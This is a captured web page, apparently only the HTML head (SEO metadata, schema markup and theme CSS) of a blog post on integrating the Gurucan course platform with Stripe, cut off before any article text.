

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://successonlinework.com/how-to-integrate-gurucan-with-stripe/
body_size: 26059
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How To Integrate Gurucan With Stripe (3 HELPFUL TIPS)</title>
	<meta name="description" content="How To Integrate Gurucan With Stripe - Go Here To Find Out More Regarding GuruCan The Ultimate Online Course Builder" />
	<link rel="canonical" href="https://successonlinework.com/how-to-integrate-gurucan-with-stripe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Integrate Gurucan With Stripe (3 HELPFUL TIPS)" />
	<meta property="og:description" content="How To Integrate Gurucan With Stripe - Go Here To Find Out More Regarding GuruCan The Ultimate Online Course Builder" />
	<meta property="og:url" content="https://successonlinework.com/how-to-integrate-gurucan-with-stripe/" />
	<meta property="og:site_name" content="The Ultimate Guide For Creating &amp; Selling Online Courses" />
	<meta property="article:published_time" content="2023-02-27T15:12:33+00:00" />
	<meta property="og:image" content="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg" />
	<meta name="author" content="successelite" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="successelite" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://successonlinework.com/how-to-integrate-gurucan-with-stripe/#article","isPartOf":{"@id":"https://successonlinework.com/how-to-integrate-gurucan-with-stripe/"},"author":{"name":"successelite","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701"},"headline":"How To Integrate Gurucan With Stripe","datePublished":"2023-02-27T15:12:33+00:00","mainEntityOfPage":{"@id":"https://successonlinework.com/how-to-integrate-gurucan-with-stripe/"},"wordCount":1561,"publisher":{"@id":"https://successonlinework.com/#organization"},"image":{"@id":"https://successonlinework.com/how-to-integrate-gurucan-with-stripe/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","articleSection":["Gurucan"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://successonlinework.com/how-to-integrate-gurucan-with-stripe/","url":"https://successonlinework.com/how-to-integrate-gurucan-with-stripe/","name":"How To Integrate Gurucan With Stripe (3 HELPFUL TIPS)","isPartOf":{"@id":"https://successonlinework.com/#website"},"primaryImageOfPage":{"@id":"https://successonlinework.com/how-to-integrate-gurucan-with-stripe/#primaryimage"},"image":{"@id":"https://successonlinework.com/how-to-integrate-gurucan-with-stripe/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","datePublished":"2023-02-27T15:12:33+00:00","description":"How To Integrate Gurucan With Stripe - Go Here To Find Out More Regarding GuruCan The Ultimate Online Course Builder","breadcrumb":{"@id":"https://successonlinework.com/how-to-integrate-gurucan-with-stripe/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://successonlinework.com/how-to-integrate-gurucan-with-stripe/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/how-to-integrate-gurucan-with-stripe/#primaryimage","url":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","contentUrl":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","width":901,"height":440,"caption":"Gurucan"},{"@type":"BreadcrumbList","@id":"https://successonlinework.com/how-to-integrate-gurucan-with-stripe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://successonlinework.com/"},{"@type":"ListItem","position":2,"name":"How To Integrate Gurucan With Stripe"}]},{"@type":"WebSite","@id":"https://successonlinework.com/#website","url":"https://successonlinework.com/","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","description":"","publisher":{"@id":"https://successonlinework.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://successonlinework.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://successonlinework.com/#organization","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","url":"https://successonlinework.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/logo/image/","url":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","contentUrl":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","width":184,"height":62,"caption":"The Ultimate Guide For Creating &amp; Selling Online Courses"},"image":{"@id":"https://successonlinework.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701","name":"successelite","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","caption":"successelite"},"url":"https://successonlinework.com/author/successelite/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Feed" href="https://successonlinework.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Comments Feed" href="https://successonlinework.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fhow-to-integrate-gurucan-with-stripe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fhow-to-integrate-gurucan-with-stripe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://successonlinework.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://successonlinework.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#501ece;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:normal;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h5{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.container.grid-container{max-width:1280px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:15px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
h2.entry-title{font-weight:normal;}.navigation-branding .main-title{font-weight:normal;text-transform:none;font-size:25px;font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:2.1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:2.1em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://successonlinework.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107";}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106";}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='gp-premium-icons-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
